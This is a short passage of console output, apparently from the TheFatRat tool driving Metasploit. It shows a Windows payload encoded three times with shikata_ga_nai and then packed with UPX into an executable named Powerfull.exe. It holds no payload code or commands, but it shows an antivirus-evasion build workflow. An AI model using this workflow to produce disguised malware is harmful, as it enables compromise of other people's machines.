 You may see multiple errors until the executable is compiled successfully.
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the
ayload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 3 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 368 (iteration=0)
x86/shikata_ga_nai succeeded with size 395 (iteration=1)
x86/shikata_ga_nai succeeded with size 422 (iteration=2)
x86/shikata_ga_nai chosen with final size 422
Payload size: 422 bytes
Final size of c file: 1799 bytes
Ultimate Packer for eXecutables
Copyright (C) 1996 - 2018
UPX 3.95 Markus Oberhumer, Laszlo Molnar & John Reiser Aug 26th 2018
File size Ratio Format Name
-------------------- ------ ----------- --------
Compressing /root/Fatrat_Generated/Powerfull.exe [win32/pe]